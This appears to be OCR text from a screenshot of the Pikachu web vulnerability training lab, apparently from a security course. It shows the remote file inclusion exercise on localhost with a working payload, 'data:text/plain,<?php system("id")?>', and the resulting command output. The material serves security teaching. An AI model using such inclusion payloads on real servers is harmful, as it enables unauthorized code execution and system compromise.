 Pikachu 漏洞练习平台 pika~pika~
系统介绍
uid=1000(www-data) gid=50(staff) groups=50(staff)
暴力破解
file include > 远程文件包含
Cross-Site Scripting
which NBA player do you like?
CSRF
------------- 提交
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Web Scraper EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8080/vul/fileinclude/fi_remote.php?filename=data:text/plain,<?php system("id")?>&submit=%E6%8F%90%E4%BA%A4
@拉勾教育